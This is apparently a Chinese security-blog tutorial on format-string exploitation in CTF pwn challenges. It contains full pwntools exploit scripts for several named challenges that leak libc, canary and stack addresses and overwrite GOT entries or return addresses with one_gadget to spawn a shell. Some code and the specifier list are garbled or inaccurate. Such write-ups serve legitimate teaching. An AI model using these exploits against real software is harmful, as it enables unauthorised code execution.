


官方公众号企业安全新浪微博

FreeBuf.COM网络安全行业门户,每日发布专业的安全资讯、技术剖析。

FreeBuf+小程序

- 关注
 本文由
创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
格式化字符串的基本漏洞点
格式化字符串漏洞是一种常见的安全漏洞类型。它利用了程序中对格式化字符串的处理不当,导致可以读取和修改内存中的任意数据。
格式化字符串漏洞通常发生在使用 C 或类似语言编写的程序中,其中 printf、sprintf、fprintf等函数用于将数据格式化为字符串并进行输出。当这些函数的格式字符串参数(比如 %s、%d等)由用户提供时,如果未正确地对用户提供的输入进行验证和过滤,就可能存在格式化字符串漏洞。
攻击者可以通过构造特定的格式化字符串,利用漏洞读取和修改程序内存中的敏感数据。一些可能的攻击方式包括:
读取内存:通过在格式字符串中使用
%x或%s占位符,可以泄露栈上和堆上的内存内容,例如函数返回地址、内部变量值等。修改内存:通过在格式字符串中使用
%n占位符,可以将已输出字符的数量写入指定地址,从而实现对内存的修改。
常用任意改:%c和%n的配合使用
我们格式化字符串修改的是第一层指针中的内容即我们只能写a->b->c中c的内容
p64()+b'%nc'+'%A$n'
#第A位栈中偏移位 向第A位的地址中改写为数字n的大小,一次n只能最多改4个字节大小的数据
在漏洞利用中,%n、%hn和%hh都可以用于将已经存储在堆栈上的数值写入内存中的任意位置。这些格式字符串的容量取决于它们所针对的底层数据类型 %n格式字符串用于将已经打印出来的字符数(而不是已经写入输出缓冲区的字符数)写入指定地址。因此,它的容量取决于可控制的输出大小,通常在4字节范围内。 %h格式字符串将16位无符号整数写入指定地址。由于其只能写入两个字节,因此其容量范围为0到65535。 %hhn格式字符串将8位无符号整数写入指定地址。由于其只能写入一个字节,因此其容量范围为0到255。 需要注意的是,使用这些格式字符串时,必须非常小心以确保正确性和安全性。在使用这些格式字符串进行漏洞利用时,一定要避免访问未初始化或已释放的内存,还要考虑操作系 统和编译器的内存布局和字节顺序等问题。
不同版本的堆管理和栈偏移有可能不一样c
aaaa%p..... 32位测输入点偏移 aaaaaaaa%p...... 64位测输入点偏移
特别注意(截断函数\x00对payload的影响)

利用 fmtarg 测量某个栈上地址在栈上的偏移位置
8字节(64位)数据或者4字节(32位)数据占一个偏移位
One_gadget 结合应用:
one_gadget在进行getshell ()前要先满足寄存器的条件
另一种可能的方法:
如果能泄露出栈地址,就能够像非栈上的格式化字符串那样,将布置的栈结构放在栈上然后劫持返回地址,就可以达到多次写的效果。(即利用可以利用多次的格式化字符串)
例题:国际赛final_ctf 2(同时读写加One_gadget):
解题步骤
首先我们直接先进行代码审计如下图:

我们发现了他的基本漏洞点为栈上的格式化字符串
漏洞利用和需要注意的点
我们进行该漏洞点的利用:首先查看栈上状况

我们在这里需要同时一次读写机会利用栈上的格式化字符串任意读写
所以要考虑到截断的问题所以要进行截断的避免,我们调整payload在最后填入栈上的对应偏移的地址填为size的bss地址进行格式化字符串改,改完之后效果如下:


最后再使用一次ubuntu20.04下的one_gadget设置即可getshell
注意这里为了满足20.04下严苛的条件我们需要对寄存器进行设置
> pop_r12:0x40086c
> pop=0x040086c#pop了5个寄存器
> one_gadget_offset=[0xe3afe,0xe3b01,0xe3b04]#one_gadget libc版本查看可以利用的gadget
> one_gadget_addr=libc_base+one_gadget_offset[0]#20840
> #最后打one
> payload2=b'a'*(0x48)+p64(canary)+b'a'*8+p64(pop)+p64(0)+p64(0)+p64(0)+p64(0)+p64(one_gadget_addr)#20 onegadgetliyong
> p.sendlineafter(b'affiliation: \n',payload2)#将寄存器赋空值满足one_gadget的触发条件
最后exp如下
from pwn import*
#from LibcSearcher import *
context(log_level='debug',arch='amd64',os='linux')
choice=1
if choice == 1:
p=process('./one-format-string')
libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")#当前链接的libc版本
elf=ELF('./one-format-string')
address=0x400780
gdb.attach(p,"finish\n b *address")
sleep(1)
size=0x601060 #14
payload=b'aaaaa'+b'%27$p|%23$p'+b'bbbbbb'+b'%256c'+b'%18$n'+p64(0x601060)#同时读写
#这里的最后的size地址是为了填到栈上相对应的偏移位置我们可以直接对其进行修改
p.sendlineafter(b'name: \n',payload)
p.recvuntil("aaaaa")
main_start_243=int(p.recv(14),16)
libc_base = main_start_243 - 0xf3 - libc.symbols['__libc_start_main']
print("leak_addr",hex(main_start_243))
print("libc_base",hex(libc_base))
p.recvuntil(b'|')
canary=int(p.recv(18),16)
pop_r12:0x40086c
print("canary",hex(canary))
pop=0x040086c#pop了5个寄存器
one_gadget_offset=[0xe3afe,0xe3b01,0xe3b04]#one_gadget libc版本查看可以利用的gadget
one_gadget_addr=libc_base+one_gadget_offset[0]#20840
#最后打one
payload2=b'a'*(0x48)+p64(canary)+b'a'*8+p64(pop)+p64(0)+p64(0)+p64(0)+p64(0)+p64(one_gadget_addr)#20 onegadgetliyong
p.sendlineafter(b'affiliation: \n',payload2)#将寄存器赋空值满足one_gadget的触发条件
p.interactive()
这里需要注意的点:
是我们要考虑printf对\X00字符串的截断
正确的payload.只有这一种形式:payload=b'aaaaaa'+b'%20$p %23$p'+b'bbbbbb'+b'%256c'+b'%18$n'+p64(0x601060)
因为x00的存在,所以Printf:无法使用到后面的%16$n
补充:c语言下的所有格式化识别符
C语言中的格式化字符是用于格式化输出的占位符,常用于printf等函数中。下面是常用的格式化字符及其含义:
%d:输出有符号整数。
%u:输出无符号整数。
%f:输出浮点数。
%c:输出单个字符。
%s:输出字符串。
%p:输出指针的地址。
%e:用科学计数法输出浮点数。
%E:用科学计数法输出浮点数,并将e大写。
%g:输出浮点数,自动选择%f或%e格式。
%G:输出浮点数,自动选择%f或%E格式,并将E大写。
%x:输出无符号整数的十六进制数。
%o:输出无符号整数的八进制数。
%X:输出无符号整数的十六进制数,并将字母ABCDEF大写。
%i:输出有符号整数。
%n:输出已经输出的字符数。
%%:输出%字符本身。
需要注意的是,这些格式化字符可以与其它字符组合使用,例如%d和%10d分别表示输出有符号整数和输出宽度为10个字符的有符号整数。
C++ 中的格式化字符串的识别符与 C 语言是基本相同的,也包括上述提到的常用的格式化字符。不过 C++ 中还增加了一些额外的格式化字符串识别符,例如:
%a:输出十六进制浮点数,包括小数点和指数(如果存在)。
%A:输出十六进制浮点数,包括小数点和指数(如果存在),并将X和P大写。
%lld:输出长长整数。
%zu:输出size_t类型的无符号整数。
%n:和 C 语言相同,输出已经输出rra=[S字符数。
%t:在格式化字符串中使用std::chrono::time_point类型的时间。
需要注意的是,不同编译器可能对 C 和 C++ 的格式化字符串识别符实现略有不同,所以在使用时需要根据实际情况进行调整。
ctf中不同考察点的例题以及思路解析:

[虎符CTF 2022]babygame(格式化字符串和随机数绕过)
保护全开,我们进行静态代码审计


通过观察他的canary可以看到他在栈中的位置
 思路:1.先通过回显泄露canary和栈地址
思路:1.先通过回显泄露canary和栈地址
注意但是我们知道canary的上面就是seed,所以此时的seed已经被我们覆盖为0x6161616161616161了
2.通过修改函数的返回地址的最后两个字节再次进行一次格式化字符串利用3.打one_gad
exp如下:
from pwn import *
from LibcSearcher import *
context.log_level = 'debug'
context.arch = 'amd64'
io = process('./babygame')
io.sendlineafter(b'Please input your name:', b'1234567890' * 26 + b'aaaaa')
io.recvuntil(b'Hello, ')
io.recv(260 + 12)
stack_addr = u64(io.recv(6) + b'\x00\x00')
srand = 0x30393837
answer = [1, 2, 2, 1, 1, 1, 1, 2, 0, 0,
2, 2, 2, 1, 1, 1, 2, 0, 1, 0,
0, 0, 0, 1, 0, 1, 1, 2, 2, 1,
2, 2, 2, 1, 1, 0, 1, 2, 1, 2,
1, 0, 1, 2, 1, 2, 0, 0, 1, 1,
2, 0, 1, 2, 1, 1, 2, 0, 2, 1,
0, 2, 2, 2, 2, 0, 2, 1, 1, 0,
2, 1, 1, 2, 0, 2, 0, 1, 1, 2,
1, 1, 1, 2, 2, 0, 0, 2, 2, 2,
2, 2, 0, 1, 0, 0, 1, 2, 0, 2]
for i in range(100):
try:
io.sendlineafter(b'round', str(answer[i]).encode())
except EOFError:
print("Failed in " + str(i))
exit(0)
io.sendlineafter(b'Good luck to you.',
b'%62c%8$hhna%79$p' + p64(stack_addr - 0x218))
io.recvuntil(b'0x')
libc_addr = int(io.recv(12).decode(), 16)
print(hex(libc_addr))
libc_addr -= 243
Libc = ELF('/usr/lib/x86_64-linux-gnu/libc.so.6')
base = libc_addr - Libc.symbols['__libc_start_main']
libc_system_addr = Libc.symbols['system']
mem_system_addr = base + libc_system_addr
print(hex(stack_addr - 0x218))
one_gadget = [0xE3B2E + base, 0xE3B31 + base, 0xE3B34 + base]
payload = fmtstr_payload(6, {stack_addr - 0x218: one_gadget[1]})
io.sendlineafter(b'Good luck to you.', payload)
io.interactive()
与malloc和free相关的格式化字符串漏洞
alloca函数(在栈上分配空间)
#include <stdio.h>
#include <stdlib.h>
#include <alloca.h>
int open_file (const char *dir, const char *file)
{
char *name = (char *) alloca (strlen (dir) + strlen (file) + 2);
strcpy (name, dir);
strcat (name, "/");
strcat (name, file);
return open (name, O_RDONLY);
}
这个函数用alloca函数在栈上分配了一个足够存储两个参数字符串拼接后的文件名的空间,并返回打开该文件的文件描述符或-1表示失败。当函数返回时,name指向的内存会自动释放。
alloca在栈上分配内存,而malloc在堆上分配内存。alloca分配的内存在函数返回时自动释放,不需要手动free,这样可以避免忘记释放或重复释放的问题。
alloca分配内存的速度很快,而且几乎不浪费空间。alloca也不会导致内存碎片化,因为它没有为不同大小的块分配单独的池。
alloca可以用来创建变长数组,在C99之前没有这个功能。
当然,alloca也有一些缺点和限制,比如:
alloca分配的内存不能跨函数使用,因为它会在函数返回时被释放。
alloca可能导致栈溢出,因为栈空间有限(通常只有几KB),而堆空间远大于栈空间。
alloca不是标准C函数,它可能在不同的平台和编译器上有不同的行为或实现方式
利用思路:
printf函数在输出较多内容时,会调用malloc函数分配缓冲区,输出结束之后会调用free函数释放申请的缓冲区内存。同样的scanf函数也会调用malloc。
[SDCTF 2022]Oil Spill(在栈上输入的动化格式化字符串漏洞随意写)
此工具的下载地址:
Linux Pwn - pwntools fmtstr模块 | lzeroyuee’s blogfmtstr_payload用于自动生成格式化字符串payload
pwnlib.fmtstr.fmtstr_payload(offset, writes, numbwritten=0, write_size='byte') → str
offset:控制的第一个格式化程序的偏移
writes:为字典,用于往addr中写入value,例如**{addr:** value,addr2:value2}
numbwritten:已经由printf写入的字节数
write_size:必须是byte/short/int其中之一,指定按什么数据宽度写(%hhn/%hn/%n)
exp如下
from pwn import *
from ctypes import *
from LibcSearcher import *
def s(a):
p.send(a)
def sa(a, b):
p.sendafter(a, b)
def sl(a):
p.sendline(a)
def sla(a, b):
p.sendlineafter(a, b)
def r():
p.recv()
def pr():
print(p.recv())
def rl(a):
p.recvuntil(a)
def inter():
p.interactive()
def debug():
gdb.attach(p)
pause()
def get_addr():
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
context(os='linux', arch='amd64', log_level='debug')
#p = process('./pwn')
p = remote('43.142.108.3', 28194)
elf = ELF('./pwn')
libc = ELF('/home/w1nd/Desktop/glibc-all-in-one/libs/2.27-3ubuntu1.5_amd64/libc-2.27.so')
def ga():
rl(b'0x')
return int(p.recvuntil(b',')[:-1], 16)
puts = ga()
printf = ga()
stack = ga()
libc_base = puts - libc.sym['puts']
one_gadget = libc_base + 0x10a2fc
system = libc_base + libc.sym['system']
#gdb.attach(p, 'b *0x400738')
sla(b'it?\n', fmtstr_payload(8, {elf.got['puts']:system, 0x600C80:b'/bin/sh\x00'}))
#pause()
inter()
print(hex(puts), hex(printf), hex(stack))
非栈上的格式化字符串漏洞
这里先贴两张大体的利用思路如下:
间接写地址:间接向栈上某个地址套入地址的值


当程序mian返回时就会执行libc_start_main位置开始及其往下的gadget
1.可以改got表的()
因为只能写第一层指针,所以我们要进行跳板式的写入(一般第一步用有三层指针偏移地址处进行操作),多次间接写入,找与目标改地址很像的位置作为二级跳板可以少改写几位
注意事项:

1.0要改三个或者四个字节的时候我们可以通过多个跳板先改高位再改低位
1.01如果 system 中的数据是 0x7fffffffffff320a,那么执行 (system>>16)&0xff 将得到以下结果:
(system >> 16) = 0x7fff_ffff_ffff
0xff = 0x0000_00ff
---------------------------
0x0000_00ff
因此,这个表达式的结果是十进制数值 255 或十六进制数值 0xff。
1.02一次格式化字符串改写两次的时候要注意第一次输出的字符数对第二次的影响(因此一次输入的时候要减去第一次已经打印的字符数)

1.03与运算0xff是保留最低一位数据以此类推
疑问:
1.1为什么要用next来遍历接收/bin/sh?
使用 next() 方法是因为 pwntools 库的 search() 函数返回的是一个生成器(generator)对象,而非列表。生成器是一种特殊的迭代器,它不会在内存中保存所有元素的值,而是根据需要逐个生成每个值。这种方式可以避免占用太多内存,特别是在搜索大型 ELF 文件时。由于生成器只能使用一次,因此必须通过调用 next() 方法来逐个获取其中的元素。在本例中,我们只需要获取第一个匹配结果的地址,因此使用 next() 可以方便地获得该地址,并将其与 libc_base 相加得到最终的 sh_addr 值。如果直接调用 libc.search("/bin/sh"),则无法直接获取匹配结果的地址,而且每次调用都会重新搜索整个 ELF 文件。因此,使用 next(libc.search("/bin/sh")) 可以更方便地获取地址,并避免重复搜索文件的开销
1.3如何更改写入的位置?
修改got表的时候:
另外找一个与要修改的got地址相差不大的栈中所存的地方,分别记为A,B,然后第一次布置到A处修改got表X字节,第二次布置到B处修改got表+X字节处的地址,如图所示
第一次修改前
第一次修改后

第二次修改前
第二次修改后
log.success("one_gadget:"+hex(one_gadget_addr))
yes1=str((stack_tar)&0xffff)
yes2=str((one_gadget_addr)&0xffff)
yes3=str((stack_tar+2)&0xffff)
yes4=str((one_gadget_addr>>16)&0xff)
pay='%{}c%{}$hn'.format(yes1,10)
pay2='%{}c%{}$hn'.format(yes2,39)
pay3='%{}c%{}$hn'.format(yes3,10)
pay4='%{}c%{}$hhn'.format(yes4,39)或者利用一个地址进行多次修改也可以原理跟那个一样
1.2(1)例:
0x7fffffaaa093与0xff处理则只剩最第一字节0x93
不可以修改got表的(开了full ASRL)
思路:改写_libc_main_start成one_gadget(_libc_main_start是main函数退出后会从这里开始执行)
2023铁人三项的fmstr(知识点用到的跟上面一样)
from pwn import *
from ctypes import *
#from LibcSearcher import *
context(os='linux', arch='amd64', log_level='debug')
def s(a) : p.send(a)
def sa(a, b) : p.sendafter(a, b)
def sl(a) : p.sendline(a)
def sla(a, b) : p.sendlineafter(a, b)
def r() : return p.recv()
def pr() : print(p.recv())
def rl(a) : return p.recvuntil(a)
def inter() : p.interactive()
def debug():
gdb.attach(p)
pause()
def get_addr() : return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
def get_shell() : return libc_base + libc.sym['system'], libc_base + next(libc.search(b'/bin/sh\x00'))
p = process('./fmtstr')
#p = remote('1.14.71.254', 28966)
elf = ELF('./fmtstr')
libc= ELF('/home/pwngo/libc-2.33.so')
sla(b'first.\n',b'aaaa')
#debug()
sla(b'password\n',b'aa%16$p..%9$pbb%10$p')
p.recvuntil(b'aa')
elf_base = int(p.recv(14),16)-0x1140
pop_r12_r15=elf_base+0x13fc
p.recvuntil(b'..')
main_start_213=int(p.recv(14),16)
print(hex(main_start_213))
libc_base = main_start_213 - 0xD5(F3或者F0) - libc.symbols['__libc_start_main']
p.recvuntil(b'bb')
stack=int(p.recv(14),16)
log.success("stack:"+hex(stack))
log.success("elf_base:"+hex(elf_base))
log.success("libc_base:"+hex(libc_base))
print(hex(pop_r12_r15))
system = libc_base + libc.sym['system']
log.success("shell:"+hex(system))
# sla(b'',"aaa")
stack_tar=stack-0xf0
#泄露的栈是三级跳板处的栈地址,我们以此为中心根据偏移找不同的栈地址
log.success("stack_tar:"+hex(stack_tar))
#debug()
#下面是根据_libc_main_start改写成one_gadget的脚本
one_gadget_offset=[0xde78c,0xde78f,0xde792]#one_gadget libc版本查看可以利用的gadget
one_gadget_addr=libc_base+one_gadget_offset[1]
log.success("one_gadget:"+hex(one_gadget_addr))
yes1=str((stack_tar)&0xffff))
yes2=str((one_gadget_addr)&0xffff)#0xffff指的是保留末两位字节,详细讲解看上面的解释
yes3=str((stack_tar+2)&0xffff)
yes4=str((one_gadget_addr>>16)&0xff)#右移2位导致&0xff之后取到倒数第三个字节
pay='%{}c%{}$hn'.format(yes1,10)
pay2='%{}c%{}$hn'.format(yes2,39)
pay3='%{}c%{}$hn'.format(yes3,10)#python中的占位符
pay4='%{}c%{}$hhn'.format(yes4,39)
sla(b'again\n',pay)
sla(b'again\n',pay2)
sla(b'again\n',pay3)
sla(b'again\n',pay4)
p.interactive()

(安洵)heap上格式化字符串并且不是改main函数ret返回地址
代码审计

这个for循环说明了我们只是把ptr的字符存在栈上,而每次printf(ptr的时候都是一次格式化字符串)
ralloc函数(与堆操作相关)
realloc函数是C语言标准库中的一个函数,用于重新分配内存块的大小。它可以扩大或缩小一个已分配的内存块,也可以用于在堆上分配新的内存块。 realloc函数的定义如下:
void *realloc(void *ptr, size_t size);
其中,ptr是指向已分配内存块的指针,size是新的内存块大小。realloc函数返回一个指针,指向重新分配后的内存块。 realloc函数的使用流程如下:
如果ptr为NULL,则等价于调用malloc(size),即在堆上分配一个新的内存块并返回指针。
如果size为0,且ptr不为NULL,则等价于调用free(ptr),即释放ptr指向的内存块,并返回NULL。
如果ptr和size都不为NULL,则会重新分配ptr指向的内存块的大小为size,并返回指向重新分配后的内存块的指针。如果重新分配后的内存块大小比原来的大,那么新分配的内存块中的未初始化的部分将是不确定的。如果重新分配失败,则返回NULL,原来的内存块不会被释放。
exp如下:
from pwn import *
from struct import pack
from ctypes import *
import hashlib
def s(a):
p.send(a)
def sa(a, b):
p.sendafter(a, b)
def sl(a):
p.sendline(a)
def sla(a, b):
p.sendlineafter(a, b)
def r():
p.recv()
def pr():
print(p.recv())
def rl(a):
return p.recvuntil(a)
def inter():
p.interactive()
def debug():
gdb.attach(p)
pause()
def get_addr():
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
def get_sb():
return libc_base + libc.sym['system'], libc_base + next(libc.search(b'/bin/sh\x00'))
context(os='linux', arch='amd64', log_level='debug')
p = process('./harde_pwn')
#p = remote('47.108.165.60', 42545)
elf = ELF('./harde_pwn')
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
c_libc = cdll.LoadLibrary('/lib/x86_64-linux-gnu/libc.so.6')
sa(b'game!\n', p64(0)*4)
c_libc.srand(0)
for i in range(21):
sla(b'input: \n', str((c_libc.rand() ^ 0x24) + 1))
sa(b'input your data ;)\n', b'%8$p%11$p%7$p')
rl(b'0x')
stack = int(p.recv(12), 16)
rl(b'0x')
libc_base = int(p.recv(12), 16) - 243-libc.symbols['__libc_start_main']
ret = stack - 8
ptr = stack - 0x18
rbp = stack - 0x10
rl(b'0x')
heap_base = int(p.recv(12), 16) - 0x2a0
debug()
one_gadget = libc_base + 0xebcf8
printf_ret = ptr - 0x10
print(' printf_ret -> ', hex(printf_ret))
print(' heap_base -> ', hex(heap_base))
print(' stack -> ', hex(stack))
print(' libc_base -> ', hex(libc_base))
for i in range(6):
sa(b'input your data ;)\n', b'%' + str((rbp + i) & 0xffff).encode() + b'c%28$hn\x00')
sa(b'input your data ;)\n', b'%' + str((one_gadget >> i*8) & 0xff).encode() + b'c%41$hhn\x00')
#rbp写成存onegadget
sa(b'input your data ;)\n', b'%' + str(printf_ret & 0xffff).encode() + b'c%28$hn\x00')
sa(b'input your data ;)\n', b'%' + str(0xb1).encode() + b'c%41$hhn\x00')
#改一次rbo
inter()
技巧补充
改大地址:

利用不是在栈上的格式化字符串的时候我们都要明白一个原理:
当你对绿圈的格式化偏移进行修改时,真正被修改的是箭头所指向的低地址处,这也是找跳板的意义
for i in range(6): sa(b'input your data ;)\n', b'%' + str((rbp + i) & 0xffff).encode() + b'c%28$hn\x00') sa(b'input your data ;)\n', b'%' + str((one_gadget >> i*8) & 0xff).encode() + b'c%41$hhn\x00')
像上面一样我们可以每改一次将rbp的地址加**某个数进行错位改大数字,**跟异位伪造doublefree的fd头有相同的思想
有可能可以再利用一次leava或者ret

我们看到rsp现在跟在rbp前3单位处,我们没pop一次(ret)rsp的地址就会增加一个单位,当我们三次pop的时候我们的rsp就会跟rbp重合,从而getshell
已在FreeBuf发表 0 篇文章
- 0 文章数
- 0 关注者